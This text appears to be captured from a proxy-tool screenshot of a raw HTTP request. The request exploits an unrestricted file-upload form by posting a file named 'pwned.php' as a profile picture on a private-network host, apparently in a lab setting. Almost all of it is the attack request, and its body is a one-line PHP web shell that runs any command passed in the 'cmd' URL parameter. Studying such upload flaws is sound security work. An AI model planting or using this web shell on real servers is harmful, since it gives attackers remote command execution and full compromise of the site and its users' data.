 Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.60:5011
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------160911255428936987221068897​15
8 Content-Length: 264
9 Origin: http://192.168.1.60:5011
10 Connection: keep-alive
11 Referer: http://192.168.1.60:5011/profile.php
12 Cookie: PHPSESSID=8635aeafa2e492fe9bce091c7bf55534
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------16091125542893698722106889715
17 Content-Disposition: form-data; name="profile_pic"; filename="pwned.php"
18 Content-Type: application/x-php
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23
24 -----------------------------16091125542893698722106889715--
25